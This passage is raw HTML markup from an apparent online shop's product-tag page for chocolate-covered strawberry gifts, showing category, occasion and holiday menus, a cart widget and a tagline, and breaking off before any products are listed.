data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-dd25976" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class="hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class="hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class="hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class="hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class="hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class="hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class="hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class="hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class="hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class="hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class="hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class="hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class="hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class="hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class="hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class="hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class="hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class="hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class="hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class="hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class="hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class="hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class="hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class="hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class="hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class="hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class="hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class="hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class="hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class="hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class="hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class="hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class="hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class="hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class="hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class="hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class="hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class="hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class="hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class="hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class="hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class="hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e1a307" data-id="5e1a307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8382e4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-site-logo" data-id="b8382e4" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647d922" data-id="647d922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2564d01 elementor-widget__width-auto elementor-widget-mobile__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2564d01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3805" class="elementor elementor-3805 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5aba782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aba782" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7efee4a" data-id="7efee4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69c5c49 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="69c5c49" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berryccino.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;surprise edible gift arrangements&rdquo;</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bc26f3a elementor-widget elementor-widget-text-editor" data-id="bc26f3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Order premium hand-dipped chocolate covered strawberries for delivery. <br> Send happiness to loved ones with our edible sweet gifts.</h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb49708 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb49708" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2530fe3" data-id="2530fe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77dedfc elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="77dedfc" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
